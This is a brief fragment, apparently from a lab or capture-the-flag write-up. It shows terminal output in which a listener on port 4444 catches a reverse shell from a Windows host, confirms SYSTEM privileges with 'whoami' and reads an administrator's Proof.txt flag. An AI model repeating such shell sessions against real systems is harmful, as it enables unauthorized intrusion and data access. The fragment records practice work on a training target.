 Listening on 0.0.0.0 4444
Connection received on 192.168.117.65 49907
whoami
nt authority\system
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\Proof.txt
7d98b21627e5f8e246ad102d537ffa36
PS C:\Windows\system32>